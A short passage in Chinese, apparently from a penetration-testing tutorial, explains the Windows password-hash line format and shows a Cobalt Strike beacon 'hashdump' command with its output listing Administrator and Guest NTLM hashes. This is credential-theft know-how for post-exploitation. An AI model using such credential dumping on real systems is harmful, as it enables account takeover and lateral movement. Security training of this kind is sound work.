 用户名:用户 SID 值:LM Hash:NTLM Hash:::
fcm
从 Windows Vista 和 Windows Server 2008 开始，由于默认禁用了 LM Hash，
因此第三部分的 LM Hash 固定为空值，第四部分的 NTLM-Hash 才是用户密码加
密后的凭据。
使用 CobaltStrike 的转储哈希功能转储目标机器内存中的凭据如图 1-8 所示。
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::